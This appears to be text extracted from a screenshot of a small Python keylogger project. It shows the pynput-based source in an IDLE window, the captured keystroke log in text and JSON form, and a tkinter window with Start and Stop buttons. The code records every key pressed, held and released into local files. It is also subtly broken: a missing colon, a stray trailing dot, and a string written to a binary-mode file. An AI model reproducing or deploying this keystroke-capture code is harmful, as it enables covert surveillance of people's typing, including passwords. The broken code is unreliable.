 keylogger.py - C:\Users\bhuvi\OneDrive\Desktop\keylogger\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log
        key_list_bytes = json.dumps(keys_used).
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 47 Col: 0
key_log
File Edit View
'n''o''t''e''n''i''u''s''d''h''j''n''s''k''d''f''y''h''i'
's''j''d''f''s''d''i''f''u''j''o'
Ln 1, Col 1 90 characters 100% Windows (CRLF) UTF-8
Keylogger
Click "Start" to begin keylogging.
Start Stop
{} key_log.json
Users > bhuvi > OneDrive > Desktop > keylogger > {} key
1 [{"Pressed": "'n'"}, {"Held": "
2 {"Pressed": "'u'"}, {"Held": "'
1
No Schema Validation – no JSON schema
configured
Show Schemas
0 0 0 CRLF {} JSON Go Live